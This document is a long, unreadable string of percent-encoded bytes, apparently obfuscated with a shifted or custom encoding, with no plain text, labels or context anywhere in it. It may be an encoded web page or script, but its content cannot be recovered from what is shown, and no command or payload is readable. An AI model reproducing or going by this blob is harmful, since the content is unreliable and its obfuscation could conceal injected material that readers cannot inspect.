4%3c%62%53%5d%32%1b%30%38%1f%25%59%5c%5d%6a%5a%4c%67%58%5e%38%24%25%5d%64%64%5c%66%61%48%3a%32%2f%22%20%65%5e%67%5e%68%5e%5a%54%3b%65%59%55%32%1f%5f%67%19%27%6c%67%64%5f%38%64%6d%5b%66%63%33%19%6d%5e%5f%68%67%27%67%55%68%22%5f%59%19%27%02%05%64%68%60%3a%6e%63%37%1f%5d%6b%6f%61%6e%39%27%25%5a%6e%63%23%68%5e%59%6d%5e%5f%2d%61%65%24%10%20%6a%6f%61%4a%6f%5e%6f%68%5b%32%1b%56%68%6d%61%68%31%22%20%5e%53%64%26%6c%55%5a%6f%5e%59%25%64%60%22%11%22%07%03%53%65%60%64%62%5c%3e%60%61%62%5d%66%69%38%71%6b%5a%6b%6a%64%60%61%39%18%29%27%21%26%2e%1f%21%63%64%63%66%39%18%d4%9f%92%d4%9b%9a%d5%9e%80%d1%99%ae%18%20%5d%60%5f%5b%37%1b%26%5a%60%63%50%64%63%72%51%68%5e%22%68%58%61%64%6d%50%64%68%5a%2d%66%66%6d%62%26%1d%72%27%0c%00%5b%61%57%65%65%66%5a%31%56%74%1d%50%66%64%61%69%59%5e%6d%62%66%61%46%5f%11%30%1a%28%58%48%57%48%4e%39%2e%56%39%11%22%1a%5a%6e%63%44%5a%72%19%35%1f%29%38%5b%29%2d%52%2b%5d%28%2f%30%29%5b%2c%2f%2b%24%28%52%2c%29%2c%2d%2b%23%5d%2d%25%2d%2b%2c%2e%1a%72%52%21%5b%5c%6c%5b%49%6b%32%70%64%5f%6f%6c%62%66%61%37%1d%22%24%2b%27%20%1a%72%25%06%01%5b%65%6e%49%6b%32%70%64%5f%6f%6c%62%66%61%37%1d%2f%24%2b%29%2c%2c%1f%72%21%6b%6b%6d%35%7a%5b%65%64%6b%63%5a%37%1b%d7%99%7b%d3%95%a0%d4%9f%96%d4%9b%b3%d5%9d%a3%11%d3%95%7d%d4%9f%ad%d4%9b%b0%d5%9d%97%d1%9a%8c%d6%9e%97%de%9e%9d%d1%9f%b5%13%d1%99%ae%d6%9e%b7%de%9e%9d%d1%9c%7e%13%d1%99%a7%d6%9e%a5%de%9d%82%d1%9f%a3%d3%98%86%df%9c%98%d5%97%87%d1%9b%99%d7%99%a3%13%df%9c%b3%d5%97%95%11%d1%9f%9b%d3%9b%b1%df%9c%a4%15%de%9e%95%d1%9f%9f%d3%98%80%df%9c%a5%15%de%9e%7b%d1%9f%a5%d3%9b%b1%df%9c%9e%d5%97%7d%d1%9b%a5%17%d3%9b%8e%df%9f%95%d5%97%7d%d1%9b%a1%d7%99%a9%d3%95%b4%d4%9f%77%d4%9b%90%d5%9e%7a%11%d3%95%8d%d4%9c%71%d4%9b%8a%d5%9d%b2%11%d3%95%a2%d4%9c%8d%d4%9b%a0%d5%9d%a7%d1%99%b8%d6%9e%b7%de%9e%a1%11%d5%9d%88%d1%99%af%d6%9e%b7%1e%d4%9b%b6%d5%9e%92%d1%98%93%18%20%5e%60%6a%60%6f%33%19%d3%9b%82%df%9c%a4%d5%94%a4%d1%98%86%d9%73%85%1d%2b%62%65%5a%52%63%63%58%33%19%d3%9b%ad%df%9f%81%d5%94%9b%11%d1%9f%b0%d3%9b%95%df%9f%87%d5%94%91%d1%98%7c%19%27%02%05%6c%6d%68%5e%38%1a%d1%9b%a7%d7%99%b0%d3%95%81%d4%9f%9f%50%20%d1%9f%7d%d3%9b%9b%df%9c%a6%d5%94%b5%d1%9b%82%d7%99%90%1d%2b%64%65%54%51%6f%5d%66%64%31%1d%d1%99%8e%d6%9e%8e%1e%d4%9b%a3%d5%9d%b1%d1%99%a7%d6%9d%7c%de%9e%a1%11%d5%9d%84%d1%99%a9%d6%9e%a5%1e%d4%9b%ab%d5%9d%a7%d1%9a%8c%d6%9e%9f%1e%d4%9b%7b%d5%9d%ab%d1%99%9a%d6%9d%7c%1e%d4%9b%99%d5%9d%b1%d1%98%93%16%d4%9f%a8%d4%98%82%d5%9d%a3%d1%99%93%d6%9e%b4%1e%d4%9b%a9%d5%9d%a5%d1%9a%8c%d6%9e%99%de%9e%b3%d1%9f%b0%d3%98%7a%1f%d6%9e%a4%de%9e%b3%d1%9f%91%d3%9b%b1%df%9c%7d%15%de%9e%8a%d1%9f%a7%d3%9b%b1%1f%d6%9e%b2%de%9d%90%d1%9e%9b%1d%25%62%6a%30%1a%d5%94%89%d1%9b%8e%d7%9a%78%1d%2b%66%60%5a%79%32%1f%d1%9f%91%d3%9b%b1%df%9c%aa%d5%94%b6%d1%9b%9d%19%27%61%62%6f%6d%64%33%10%d4%9b%80%d5%9d%89%d1%99%bd%d6%9e%9d%de%9d%78%11%d5%9d%a9%d1%9a%70%d6%9e%9d%de%9d%7e%d1%9f%9f%1d%25%00%09%6b%5f%5a%60%59%59%50%5f%66%6d%37%1d%14%6b%14%d5%94%8e%d1%98%80%d7%99%7e%d3%95%92%d4%9c%77%d4%9b%a1%15%d7%99%a4%d3%95%a8%d4%9f%bc%d4%9b%a4%d5%9d%ad%1f%27%62%5d%5b%6b%53%5c%50%63%64%65%58%37%1d%14%6b%27%d5%94%85%d1%9b%a5%17%d3%9b%a6%df%9c%aa%d5%94%b6%d1%9b%a0%d7%99%af%13%df%9c%9c%d5%97%7d%d1%9b%7c%19%27%6c%6f%50%68%68%33%10%d4%9b%ab%d5%9e%7c%d1%99%af%d6%9d%7a%1e%d4%9b%8a%d5%9d%a3%d1%9a%70%d6%9e%9d%10%20%6c%6d%64%67%35%1f%d3%95%9d%d4%9f%bc%d4%9b%a3%d5%9d%b1%d1%99%97%18%20%6f%6f%60%6a%62%5e%31%1d%d1%99%a5%d6%9e%a1%de%9d%82%d1%9f%9d%d3%98%7a%df%9c%a4%15%de%9e%a3%d1%9f%b5%d3%9b%9f%df%9f%87%d5%94%a4%d1%9b%b7%17%d3%9b%9b%df%9c%b5%d5%97%95%d1%9b%9d%d7%9a%82%d3%95%9a%d4%9c%8d%d4%9b%a1%d5%9d%9e%1f%70%7c%33%07%03%3a%25%6c%5c%6b%60%63%6d%31%0c%00%30%68%53%6a%66%61%69%17%6e%6f%5e%3c%18%5c%69%62%64%6c%37%24%26%5e%5d%61%69%6b%26%58%6a%65%6a%5d%5f%63%5c%6f%58%2d%5b%65%66%2f%5b%67%5e%6d%26%67%66%5d%62%27%5a%64%67%69%5a%6f%24%28%21%36%21%23%27%5a%64%67%69%5a%6f%27%64%64%63%21%69%6b%1a%15%53%6a%60%6c%68%66%6d%66%5a%68%64%37%1b%51%66%60%63%72%64%62%6a%6e%11%16%58%5e%54%5f%6f%33%31%26%6e%5c%6d%68%66%68%37%0d%02%35%6c%58%69%64%61%6f%1f%6b%6a%58%3d%1a%59%6d%69%67%6e%37%22%2e%5b%58%67%68%69%23%5c%61%66%68%5d%59%6b%59%6a%5e%2c%59%60%62%24%58%65%5e%6b%2e%62%63%5b%63%25%59%60%5c%58%61%23%65%62%27%29%27%2e%26%2f%20%5d%66%5a%5e%61%2d%65%63%67%2c%62%6c%1f%15%5a%6d%60%6e%62%67%6a%62%57%63%63%32%1b%58%61%60%61%78%65%65%6e%63%1a%11%5d%5e%5d%58%6f%31%3b%27%69%58%60%63%61%6d%37%04%05%35%6e%52%68%63%65%62%14%6c%6f%58%34%1d%59%6f%63%66%69%33%2f%25%5c%5d%67%61%6e%23%5e%6b%67%6f%59%54%60%5e%6f%5e%25%5e%60%60%2e%59%62%5a%66%25%65%66%5b%6a%22%67%6c%64%5d%6a%72%2f%29%23%2a%27%28%22%67%6c%64%5d%6a%72%2c%67%66%63%27%61%6e%1f%13%52%68%65%68%63%65%6f%66%5c%60%61%32%1d%50%64%65%67%79%67%60%6a%68%19%13%5d%58%55%5d%6a%37%3a%25%6c%5c%6b%60%63%6d%31%0c%00%30%68%53%6a%66%61%69%17%6e%6f%5e%3c%18%5c%69%62%64%6c%37%24%26%5e%5d%61%2d%6f%5f%5b%60%5b%5d%23%62%66%22%67%6e%2e%60%6b%6e%55%6a%76%23%66%66%5d%66%67%54%64%5b%6f%2c%67%66%63%27%61%6e%1f%13%52%68%65%68%63%65%6f%66%5c%60%61%32%1d%50%64%65%67%79%67%60%6a%68%19%13%5d%58%55%5d%6a%37%3a%25%6c%5c%6b%60%63%6d%31%0c%00%30%68%53%6a%66%61%69%17%6e%6f%5e%3c%18%5c%69%62%64%6c%37%24%26%5e%5d%61%2d%6f%5f%5b%60%5b%5d%23%62%66%22%67%6e%2e%60%6b%6e%55%6a%76%23%64%67%58%63%5e%6b%67%69%5e%2c%67%66%63%27%61%6e%1f%13%52%68%65%68%63%65%6f%66%5c%60%61%32%1d%50%64%65%67%79%67%60%6a%68%19%13%5d%58%55%5d%6a%37%3a%25%6c%5c%6b%60%63%6d%31%0c%00%30%68%53%6a%66%61%69%17%6e%6f%5e%3c%18%5c%69%62%64%6c%37%24%26%63%60%67%78%5c%63%61%6a%26%66%60%24%6d%2e%20%63%6e%62%73%5f%69%60%65%23%66%60%61%23%65%62%37%5e%5e%51%68%6a%6f%5e%6a%30%3e%6d%61%59%73%27%6e%6a%60%6d%64%6b%74%61%58%2d%5c%65%6b%35%5b%5c%59%1e%29%3e%42%68%63%59%68%62%6f%66%40%5f%68%5c%6d%6b%58%61%1d%2a%38%6e%5f%6f%5b%64%69%60%5e%61%52%5d%26%67%6f%6d%1a%2f%38%46%5d%67%58%52%6a%26%5a%63%69%66%58%67%1c%2d%3c%42%51%60%5f%58%62%26%5a%63%69%69%64%5a%6e%14%28%39%45%60%65%62%66%68%5c%18%2f%3e%61%5d%6b%6e%55%69%6d%3e%67%60%60%5e%6f%68%67%66%3f%60%5b%62%5a%1b%17%5e%6f%62%62%6b%65%6b%69%5d%66%63%36%19%5c%63%62%6d%71%67%64%65%69%1f%11%59%5c%59%5a%6d%3d%32%25%68%53%6a%66%61%69%35%00%07%37%62%5b%6a%62%6e%68%11%6c%6b%5a%30%1f%5b%63%6a%64%68%38%25%20%5c%59%65%65%6c%21%52%62%65%6e%52%5e%65%5e%6b%5c%21%5c%62%6c%27%5b%63%51%6c%20%65%62%59%6e%20%6d%50%64%5d%5e%63%60%66%5d%5e%69%21%67%6e%2e%28%26%28%2c%29%20%6f%5a%65%5a%5a%6e%6b%61%58%5e%60%26%62%66%67%25%65%6c%1d%1f%5b%6a%64%63%69%60%6f%62%5e%64%63%30%11%59%66%64%6c%73%62%60%6e%6a%1d%11%5f%54%5c%5f%6b%3c%30%20%6c%58%69%64%61%6f%3d%05%02%31%63%59%6f%66%65%6b%13%6c%6d%52%35%1a%5d%62%68%61%6c%33%26%22%5c%5f%6d%60%69%27%53%60%60%6a%59%5d%67%5e%6d%54%24%59%64%6d%25%5e%67%5a%6f%22%65%64%51%6b%25%68%69%67%61%65%5e%59%5c%6f%22%24%24%2a%27%21%25%6c%66%66%67%67%5a%5d%50%68%26%66%69%66%23%67%68%19%13%5c%6d%6e%6b%69%64%60%63%58%66%67%34%1d%5e%61%6e%64%73%66%6f%6f%6c%1f%15%5b%58%5b%58%61%34%30%24%63%59%6f%66%65%6b%31%02%05%3b%6b%59%6b%69%64%6d%11%68%69%5e%32%1d%57%6a%68%65%63%32%20%20%58%5b%61%67%6e%2d%5b%60%64%65%58%5b%65%5a%69%58%23%5e%6e%65%25%5a%68%5b%69%20%61%60%5d%6c%22%62%67%6f%67%52%67%5e%63%5a%5e%58%6f%2d%2e%28%26%32%27%5b%23%2f%25%28%2a%21%29%2f%29%25%68%53%6a%66%61%69%26%6e%60%68%6d%5a%67%5a%6c%5b%58%5a%6b%29%20%63%62%53%5d%5a%6e%57%27%67%6c%66%60%61%23%65%62%18%14%58%60%65%6c%6c%64%69%64%58%64%6d%35%1a%5a%6c%65%63%76%66%66%68%6c%1d%1f%5a%5f%5f%55%6a%33%35%24%6a%5e%6f%64%6f%6a%36%06%08%30%6c%5c%6b%60%63%6d%13%62%68%59%36%10%5c%6d%6d%65%6a%35%20%22%52%5a%66%27%67%5f%5f%6f%5a%5b%21%66%62%2e%60%69%24%68%6b%6a%5a%6b%70%21%62%5c%68%64%27%29%2c%24%23%2a%29%25%60%66%61%2d%60%69%1b%1e%59%6f%60%68%6a%62%6f%64%56%61%66%36%10%5b%63%60%67%70%60%60%68%62%18%14%59%55%5e%5a%6f%37%33%22%6c%5e%61%61%64%69%3c%30%20%59%5e%58%5f%33%37%51%67%58%72%1e%59%65%5e%68%6a%30%1f%67%63%68%1a%37%1e%30%5d%66%6f%17%64%5d%30%11%6f%6a%5a%6e%64%5a%6f%1b%35%00%07%00%09%32%67%5a%69%66%11%66%59%34%1d%62%5c%68%64%1a%37%0d%02%35%5f%6b%35%00%07%37%53%61%6e%15%69%58%32%1f%6b%58%5f%66%62%11%34%07%03%3a%58%66%6b%15%5a%67%5e%6e%62%35%1a%61%6f%5b%5d%66%67%5e%1d%11%64%53%35%1a%6b%51%58%66%60%26%6b%6d%5e%5e%6a%18%36%06%08%30%5d%66%6f%17%5e%65%5c%62%6b%37%1b%6a%5f%5b%6d%26%59%62%69%1d%3d%32%58%62%64%14%5c%65%5a%6a%6e%32%1d%68%65%5d%26%50%65%69%1f%37%04%05%35%64%6c%5f%14%62%52%37%1f%6f%5a%5b%64%60%20%6b%67%5d%64%10%14%6c%6f%58%34%1d%59%6f%63%66%69%33%2f%25%5c%5d%67%25%6a%5a%5d%61%59%58%27%69%65%20%66%66%58%5a%5a%6e%2e%6b%64%5a%53%5f%6f%23%5c%60%59%1f%13%50%62%68%36%10%1a%11%59%5e%60%5a%59%6f%3c%18%2e%2f%10%14%66%62%65%66%6d%6d%5c%6d%5b%5f%36%10%5c%66%58%5d%19%13%68%64%53%6a%5c%36%10%33%2b%1f%37%04%05%35%22%53%61%6e%37%0d%02%35%5d%62%6d%13%5c%67%50%6b%69%36%10%68%5a%69%69%24%5d%60%6b%11%34%07%03%3a%69%6d%6f%64%65%5a%11%5e%6b%59%69%68%3d%1a%6d%66%69%63%58%1f%13%68%5a%37%1b%60%5b%5d%66%64%24%6f%66%6f%6b%5d%1a%37%0d%02%35%20%68%6b%6d%60%61%56%34%07%03%3a%58%66%6b%15%5a%67%5e%6e%62%35%1a%68%69%5d%63%5e%61%19%13%66%5f%3c%18%6a%5a%52%63%60%22%68%60%5a%63%5c%6b%18%36%06%08%30%20%5d%62%6d%31%02%05%3b%27%58%62%64%36%02%07%31%26%5f%66%69%3d%05%02%31%52%63%6b%11%58%63%5c%6c%6e%3c%18%5a%69%6c%27%59%60%61%5b%58%6f%1d%3d%05%02%31%2f%58%66%6b%37%04%05%35%22%53%61%6e%37%0d%02%35%5d%62%6d%13%5c%67%50%6b%69%36%10%6a%5e%5d%62%66%20%61%67%50%71%5f%6b%10%36%02%07%31%5b%64%6b%13%52%62%5b%68%63%37%1f%65%64%58%5f%66%61%56%18%14%62%52%37%1f%6f%5a%5b%64%60%20%52%67%66%69%60%65%65%6c%1b%35%00%07%37%62%66%5b%67%1e%59%65%5e%68%6a%30%1f%5d%63%64%27%65%6a%5b%76%1f%37%33%22%6c%63%50%64%36%06%08%30%6c%61%5a%65%13%5c%67%50%6b%69%36%10%63%5c%60%26%63%62%5e%5f%11%34%30%24%63%64%5e%63%37%04%05%35%6e%6f%59%66%15%53%60%5e%6c%68%34%1d%6f%5c%6d%5f%5f%68%6a%63%5d%5a%6b%19%31%35%22%62%66%5b%67%3c%07%07%35%24%5b%64%6b%31%0c%00%30%24%52%63%6b%33%06%01%37%20%5f%68%6c%36%06%08%30%59%6f%24%35%00%07%00%09%32%1b%26%2d%30%66%5b%6b%58%60%5a%13%62%68%59%36%10%5c%6d%6d%65%6a%35%20%22%56%5d%66%69%6a%5f%6d%60%6e%5a%5b%2f%2f%2d%5f%63%69%56%6f%5f%23%62%66%22%6c%6f%61%5d%5b%66%69%66%58%20%5a%5b%21%59%6f%6c%62%1a%15%54%6a%5e%62%5e%59%62%6f%5f%54%68%37%1b%2e%1a%11%59%5e%60%5a%59%6f%3c%18%33%25%10%14%68%66%59%6b%5b%32%1d%23%2c%2c%1b%1e%68%66%6d%61%5c%30%1f%3a%6e%67%5d%61%55%14%3e%5d%68%19%31%35%22%68%5c%6a%5a%6d%5f%33%22%26%35%00%07%00%09%32%6f%61%1e%63%5d%32%1b%69%5c%5d%64%6e%6b%1a%37%0d%02%35%5d%62%6d%31%02%05%3b%62%63%15%53%60%5e%6c%68%34%1d%66%6f%54%65%27%2a%10%36%35%5e%15%6b%64%6d%67%54%35%1a%4b%51%58%66%60%15%4b%62%5d%5c%78%16%3e%46%10%14%59%6f%5e%5d%30%1f%5b%63%6a%64%68%38%25%20%6f%5a%5b%64%60%21%6d%5d%68%27%50%58%20%1c%69%66%5f%5e%74%11%34%30%62%6d%5d%11%5c%61%58%6e%6c%30%11%5b%65%6f%55%6a%1f%11%68%69%5e%32%1d%57%6a%68%65%63%32%20%20%58%5b%61%23%6a%54%58%6a%5a%52%26%66%60%24%60%60%5e%5a%54%6b%25%61%6f%5d%60%6c%24%69%5c%5d%64%6e%25%66%5e%62%27%5f%5d%24%6b%62%5d%5c%78%24%64%67%57%1a%11%5e%61%6b%30%1f%4d%50%5a%63%64%1e%48%60%5d%5a%70%13%3b%40%11%16%6d%62%52%68%59%32%1b%30%29%1f%13%57%5d%63%5c%56%68%32%1f%2f%2d%1d%11%22%3d%32%25%5a%3c%30%20%65%62%35%00%07%37%6b%61%14%58%6a%5b%6c%6c%36%19%64%6d%58%6c%25%2a%1b%3c%30%5e%11%69%60%6f%65%58%3c%18%38%5d%51%61%5e%11%3f%44%1d%11%5b%61%5d%5e%36%10%19%5d%59%5a%62%5c%1f%31%3b%61%67%5c%1e%59%65%5e%68%6a%30%1f%5e%6e%6c%5f%6b%10%14%6c%6f%58%34%1d%59%6f%63%66%69%33%2f%25%5c%5d%67%25%6a%5a%5d%61%59%58%27%69%65%20%66%66%58%5a%5a%6e%2e%62%65%5c%6f%69%20%6f%5a%5b%64%60%20%6d%5d%68%26%50%58%20%5d%5d%58%66%5e%21%6f%64%5d%1b%1e%5b%65%6d%36%19%3f%59%5c%6a%59%14%3f%4d%1a%11%68%62%5b%6f%59%30%11%31%2e%1b%1e%5c%5a%66%5c%5f%6f%32%1d%25%2c%1a%15%2f%36%35%20%5a%35%37%20%67%68%34%07%03%3a%60%66%11%58%63%5c%6c%6e%3c%18%63%69%55%67%22%2c%1b%35%37%5e%13%63%61%68%61%55%37%1f%3e%3b%3a%13%4f%5c%53%61%65%1b%1e%5c%6f%5a%5f%34%1d%59%6f%63%66%69%33%2f%25%6f%5e%59%60%62%23%61%54%6a%26%5b%52%25%1c%5e%5b%5a%1d%33%37%68%65%5d%15%53%60%5e%6c%68%34%1d%5c%62%65%5d%6a%1b%1e%69%6f%5c%36%19%5b%6d%6f%6f%6b%32%24%2f%59%5d%63%27%6e%58%5f%6d%50%5a%26%62%6f%25%66%62%5a%5e%58%6c%22%6b%67%5d%64%63%25%6f%5e%59%60%62%22%61%54%6a%27%5b%52%25%5e%5f%58%25%63%63%5a%11%16%5b%61%62%37%1f%3e%3b%3a%13%4f%5c%53%61%65%1b%1e%6d%66%5d%69%5f%30%1f%34%25%18%14%5d%55%63%58%59%69%34%1d%2b%29%11%16%25%37%3a%25%5e%33%31%26%67%66%31%0c%00%30%24%52%63%6b%33%06%01%37%5d%64%65%34%07%03%3a%60%66%11%58%63%5c%6c%6e%3c%18%63%69%55%67%22%2d%1b%35%37%5e%13%63%61%68%61%55%37%1f%4f%5a%5b%64%60%13%30%59%67%5a%60%1a%11%59%6b%5c%59%32%1d%57%6a%68%65%63%32%20%20%6b%58%5f%66%62%2d%64%5f%69%2c%5a%5d%20%18%58%5c%62%5c%61%18%36%31%69%67%58%11%58%63%5c%6c%6e%3c%18%59%64%64%5f%6f%1f%15%6a%6d%5c%30%11%5e%68%69%6e%69%37%20%24%5a%5f%63%21%66%5d%5a%6b%51%58%23%66%64%26%64%62%5c%56%5d%69%24%6a%65%58%60%68%26%6d%5e%5f%68%67%27%67%55%68%22%5f%59%26%5c%5e%60%50%68%26%65%6c%5d%1f%11%5a%63%6f%32%1d%41%59%58%62%6f%14%3e%5e%66%58%6d%1f%13%66%61%58%69%56%37%1f%36%2f%19%13%59%58%68%5f%5c%69%3d%1a%2b%2b%1b%17%22%33%37%2e%59%36%31%2f%60%66%33%06%01%37%65%64%1f%5b%60%5a%63%69%32%1f%62%6b%58%62%20%24%18%36%31%51%14%6d%66%69%63%58%32%1d%41%59%58%62%6f%14%3b%60%64%69%6f%66%1d%1f%5e%6a%5e%54%37%1f%59%69%6b%63%6c%35%2e%27%6a%5a%52%63%60%23%67%5c%6f%23%5d%53%27%19%5f%6f%65%6f%6d%62%19%31%35%64%6c%5f%14%58%6a%5b%6c%6c%36%19%5e%60%69%54%68%1a%15%63%6a%5c%32%1b%5f%6f%6d%63%62%30%25%24%53%58%63%23%6c%5c%5d%6f%5c%53%24%63%64%2f%63%62%5e%5c%5c%6e%20%67%6e%5f%65%68%2f%6a%5e%5d%62%66%20%63%58%63%25%5a%59%2f%5e%60%60%6b%6b%64%23%63%6d%5f%1a%15%51%60%6d%32%1b%49%5c%5d%64%6e%16%3e%64%6f%6a%6d%66%1b%17%6a%66%5f%63%5e%37%1b%39%2e%1f%11%5d%5c%64%58%5b%63%35%1a%2f%24%1a%11%20%37%33%22%5e%31%3b%27%60%62%3c%07%07%35%61%60%13%5c%67%50%6b%69%36%10%63%6d%5a%66%24%29%1f%31%3b%59%14%69%69%68%65%5a%36%19%3d%3f%3e%1f%38%5b%67%57%60%5e%1f%15%5f%6d%5a%59%3c%18%5c%69%62%64%6c%37%24%26%6d%5e%5f%68%67%26%67%55%68%23%5f%59%26%1e%5f%5d%52%25%5a%5a%6c%5d%65%5e%1b%35%37%66%60%56%16%59%61%51%69%6c%32%1b%5a%62%6b%58%61%18%14%68%60%59%32%1f%5d%6b%6f%61%6e%39%27%25%58%52%66%23%68%5e%59%6d%5e%5f%2d%61%65%24%69%67%5e%58%5e%6a%22%65%62%56%67%69%24%60%5b%5d%66%64%24%61%5a%6f%2c%58%58%24%50%5a%5c%22%5b%58%61%58%67%50%24%64%67%57%1a%11%5e%61%6b%30%1f%3d%31%3b%14%3b%51%66%58%65%5a%19%13%68%64%53%6a%5c%36%10%33%2b%1f%15%5f%58%66%5a%57%6a%37%1b%24%2e%1f%11%24%35%37%20%5c%3d%32%25%61%69%36%02%07%31%26%5f%66%69%3d%05%02%06%08%30%5d%66%6f%35%00%07%37%6b%61%14%58%6a%5b%6c%6c%36%19%64%6d%58%6c%25%2d%1b%3c%30%5e%11%69%60%6f%65%58%3c%18%3a%5e%62%5b%6f%11%3b%58%61%58%67%50%18%14%5d%60%5f%5b%32%1b%5f%6f%6d%63%62%30%25%24%60%5b%5d%66%64%25%61%5a%6f%2d%58%58%24%13%5a%5a%6d%5a%69%1d%33%37%68%65%5d%15%53%60%5e%6c%68%34%1d%5c%62%65%5d%6a%1b%1e%69%6f%5c%36%19%5b%6d%6f%6f%6b%32%24%2f%59%5d%63%27%6e%58%5f%6d%50%5a%26%62%6f%25%66%62%5a%5e%58%6c%22%6b%67%5d%64%63%25%6f%5e%59%60%62%22%61%54%6a%27%5b%52%25%5f%5a%69%58%6d%23%63%6d%5f%1a%15%51%60%6d%32%1b%39%58%6d%5c%61%16%3a%5a%6c%5d%65%5e%1b%17%6a%66%5f%63%5e%37%1b%39%2e%1f%11%5d%5c%64%58%5b%63%35%1a%2f%24%1a%11%20%37%33%22%5e%31%3b%27%60%62%3c%07%07%35%61%60%13%5c%67%50%6b%69%36%10%63%6d%5a%66%24%2b%1f%31%3b%59%14%69%69%68%65%5a%36%19%4d%5e%5f%68%67%14%48%56%5b%5d%59%62%65%1d%11%5b%61%5d%5e%36%10%5c%6d%6d%65%6a%35%20%22%61%59%58%62%6f%26%63%5a%69%25%5d%5d%22%12%6b%5c%5a%52%5c%66%63%1b%35%37%66%60%56%16%59%61%51%69%6c%32%1b%5a%62%6b%58%61%18%14%68%60%59%32%1f%5d%6b%6f%61%6e%39%27%25%58%52%66%23%68%5e%59%6d%5e%5f%2d%61%65%24%69%67%5e%58%5e%6a%22%65%62%56%67%69%24%60%5b%5d%66%64%24%61%5a%6f%2c%58%58%24%63%5c%5e%5d%5d%60%61%23%63%6d%5f%1a%15%51%60%6d%32%1b%49%5c%5d%64%6e%16%49%5d%51%58%59%66%67%19%13%68%64%53%6a%5c%36%10%33%2b%1f%15%5f%58%66%5a%57%6a%37%1b%24%2e%1f%11%24%35%37%20%5c%3d%32%25%61%69%36%02%07%31%63%64%11%5e%6b%59%69%68%3d%1a%66%6d%5e%64%20%2d%23%11%34%30%5a%1e%68%66%6d%61%5c%30%1f%4d%50%5a%63%64%1e%3b%62%5f%5e%69%1d%11%5b%61%5d%5e%36%10%5c%6d%6d%65%6a%35%20%22%61%59%58%62%6f%26%63%5a%69%25%5d%5d%22%12%59%67%5b%55%6a%1f%33%31%60%60%58%13%52%62%5b%68%63%37%1f%5c%64%6d%58%6f%1d%1f%6b%6a%58%3d%1a%59%6d%69%67%6e%37%22%2e%5b%58%67%2c%6d%5a%5f%6b%58%5f%23%64%6e%27%63%66%51%5d%5a%6c%24%63%62%58%62%62%27%6a%5a%52%63%60%22%67%5c%6f%22%5d%53%27%5b%66%50%5f%6f%23%65%65%5a%1f%13%50%62%68%36%10%4a%5e%5d%62%66%13%3e%60%51%5d%6a%1b%1e%6d%66%5d%69%5f%30%1f%34%25%18%14%5d%55%63%58%59%69%34%1d%2b%29%11%16%25%37%3a%25%5e%33%31%26%67%66%31%0c%00%30%24%52%63%6b%33%06%01%37%5d%64%65%34%07%03%3a%60%66%11%58%63%5c%6c%6e%3c%18%63%69%55%67%22%2e%25%19%31%35%5c%1f%6a%63%69%6a%5f%32%1f%4b%58%5f%66%62%1f%38%5b%67%57%60%5e%11%47%5c%6f%1f%13%57%68%5f%5f%3d%1a%59%6d%69%67%6e%37%22%2e%68%5b%59%69%65%23%63%5e%6b%21%5f%5f%2e%1b%5a%5a%6c%5d%65%5e%26%65%58%6d%1d%3d%32%63%66%57%14%5c%65%5a%6a%6e%32%1d%52%67%6e%5e%60%1a%11%6c%6b%5a%30%1f%5b%63%6a%64%68%38%25%20%5c%59%65%21%68%58%51%68%5b%59%2c%63%60%20%62%64%5c%58%58%62%27%60%64%57%65%6c%20%6b%58%5f%66%62%2c%64%5f%69%2d%5a%5d%20%5b%58%61%58%67%50%25%66%5e%62%26%61%63%5c%19%13%5e%67%63%35%1a%4b%51%58%66%60%15%39%5c%63%5a%6b%59%14%47%55%68%1f%11%6c%60%5f%6d%5b%3c%18%33%2f%10%14%59%5a%62%5e%5b%6d%30%11%2c%2e%1b%1e%25%33%35%24%58%31%35%22%6b%61%36%06%08%30%65%66%15%5a%67%5e%6e%62%35%1a%62%62%5f%62%22%29%29%1d%33%37%50%16%68%62%62%60%5a%32%1b%49%5c%5d%64%6e%16%38%5d%6f%60%1f%11%5d%69%58%5b%30%11%5e%68%69%6e%69%37%20%24%69%5c%5d%64%6e%24%66%5e%62%26%5f%5d%24%1a%5f%59%62%6b%18%36%31%69%67%58%11%58%63%5c%6c%6e%3c%18%59%64%64%5f%6f%1f%15%6a%6d%5c%30%11%5e%68%69%6e%69%37%20%24%5a%5f%63%21%66%5d%5a%6b%51%58%23%66%64%26%64%62%5c%56%5d%69%24%6a%65%58%60%68%26%6d%5e%5f%68%67%27%67%55%68%22%5f%59%26%5f%59%62%6b%24%64%67%57%1a%11%5e%61%6b%30%1f%4d%50%5a%63%64%1e%38%59%60%61%19%13%68%64%53%6a%5c%36%10%33%2b%1f%15%5f%58%66%5a%57%6a%37%1b%24%2e%1f%11%24%35%37%20%5c%3d%32%25%61%69%36%02%07%31%63%64%11%5e%6b%59%69%68%3d%1a%66%6d%5e%64%20%2e%2d%11%34%30%5a%1e%68%66%6d%61%5c%30%1f%4d%50%5a%63%64%1e%3d%60%60%67%3e%62%60%61%1f%3e%38%15%43%65%6a%63%59%19%13%59%6d%54%5c%37%1b%56%68%6d%61%68%31%22%20%6d%50%5a%63%64%2c%66%5a%6d%27%59%5f%20%1e%56%67%65%67%57%65%60%63%26%5f%5f%22%6e%6e%6d%66%59%10%36%35%66%66%5e%13%5c%67%50%6b%69%36%10%59%60%6b%5e%69%1d%11%6e%61%5b%37%1b%56%68%6d%61%68%31%22%20%5e%53%64%26%6c%55%5a%6f%5e%59%25%64%60%22%68%65%5b%5c%55%69%20%65%64%5e%62%6c%22%61%59%58%62%6f%27%63%5a%69%24%5d%5d%22%56%67%65%67%57%65%60%63%26%5f%5f%22%6e%6e%6d%66%59%2c%64%63%58%1b%17%5c%65%6f%3c%18%4a%5a%52%63%60%11%3c%66%62%63%3a%6e%67%66%15%36%38%11%4c%64%6c%61%5d%1d%1f%6f%63%59%62%5c%32%1f%32%2d%1d%11%5b%54%61%5d%5d%62%37%1f%2b%2f%19%13%20%31%3b%27%5b%37%3a%25%65%66%37%04%05%35%22%53%61%6e%37%0d%02%02%07%31%18%20%22%37%68%5c%6a%5a%6d%5f%11%6c%6b%5a%30%1f%5b%63%6a%64%68%38%25%20%58%5e%65%6f%65%58%63%67%6f%58%56%2a%2d%23%5c%60%6f%59%68%51%24%63%64%2f%69%6d%6f%5e%58%60%66%61%56%27%5b%59%2c%5c%6d%62%61%19%13%5b%6d%50%65%5f%5b%6f%6a%5d%5a%6b%34%1d%21%1d%1f%5e%5f%62%57%5c%6d%32%1b%30%23%1f%13%66%61%58%69%56%37%1f%2d%2f%2f%1d%11%6f%68%6a%60%5e%3d%1a%38%60%64%5e%67%5a%13%30%5a%69%1b%3c%30%20%66%5f%69%5c%62%58%3d%25%27%37%0d%02%02%07%31%5b%64%6b%31%0c